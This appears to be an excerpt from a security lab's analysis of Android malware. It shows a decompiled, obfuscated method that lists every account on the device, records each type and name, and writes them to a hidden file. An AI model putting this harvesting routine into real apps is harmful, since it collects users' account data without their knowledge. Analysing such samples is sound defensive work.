 private void accountManStorage() {
    if (this.accountManger != null) {
        StringBuilder Var1 = new StringBuilder();
        for (Account Var6 : this.accountManger.getAccounts()) {
            StringBuilder Var7 = new StringBuilder("Type : ");
            Var7.append(Var6.type);
            Var7.append("\r\n");
            Var1.append(Var7.toString());
            StringBuilder Var11 = new StringBuilder("Name : ");
            Var11.append(Var6.name);
            Var11.append("\r\n");
            Var1.append(Var11.toString());
            Var1.append("-----------------------------------------------\r\n");
        }
        pig pig = new pig();
        pig.WriteFile(this, dog.accountFileName, Var1.toString());
    }
}
暗影安全实验室